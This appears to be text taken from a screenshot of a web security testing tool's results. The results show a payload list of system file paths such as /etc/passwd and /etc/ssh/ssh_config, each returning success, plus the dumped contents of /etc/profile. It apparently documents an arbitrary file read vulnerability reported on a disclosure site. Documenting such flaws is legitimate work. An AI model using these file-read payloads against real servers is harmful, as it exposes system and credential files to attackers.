 Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
108 /etc/init.d/httpd 200 3638
10 /etc/bashrc 200 2948
177 /etc/profile 200 2601
15 /etc/ssh/ssh_config 200 2314
25 /etc/passwd 200 1888
33 /etc/fstab 200 1448
27 /etc/inputrc 200 1208
11 /etc/group 200 992
22 /etc/logrotate.conf 200 928
9 /etc/hosts.deny 200 726
Request Response
Raw Headers Hex
# Path manipulation
if [ "$EUID" = "0" ]; then
    pathmunge /sbin
    pathmunge /usr/sbin
    pathmunge /usr/local/sbin
else
    pathmunge /usr/local/sbin after
    pathmunge /usr/sbin after
    pathmunge /sbin after
fi
HOSTNAME=`/bin/hostname 2>/dev/null`
HISTSIZE=1000
if [ "$HISTCONTROL" = "ignorespace" ] ; then
    export HISTCONTROL=ignoreboth
else
    export HISTCONTROL=ignoredups
fi
www.wooyun.org